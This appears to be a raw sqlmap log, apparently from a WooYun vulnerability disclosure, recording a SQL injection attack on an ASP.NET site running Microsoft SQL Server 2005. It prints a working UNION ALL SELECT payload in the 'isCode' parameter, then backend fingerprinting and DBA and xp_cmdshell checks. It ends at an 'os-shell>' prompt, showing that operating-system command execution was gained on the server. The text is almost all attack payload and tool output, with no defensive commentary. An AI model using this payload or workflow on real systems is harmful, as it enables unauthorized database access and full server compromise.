 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: isCode=' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(1
18)+CHAR(106)+CHAR(113)+CHAR(87)+CHAR(77)+CHAR(76)+CHAR(86)+CHAR(87)+CHAR(97)+CH
AR(122)+CHAR(98)+CHAR(87)+CHAR(115)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR
(113),NULL,NULL--
---
[01:33:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[01:33:01] [INFO] testing if current user is DBA
[01:33:01] [INFO] testing if xp_cmdshell extended procedure is usable
[01:33:02] [WARNING] reflective value(s) found and filtering out
[01:33:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:33:15] [ERROR] unable to retrieve xp_cmdshell output
[01:33:15] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[01:33:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org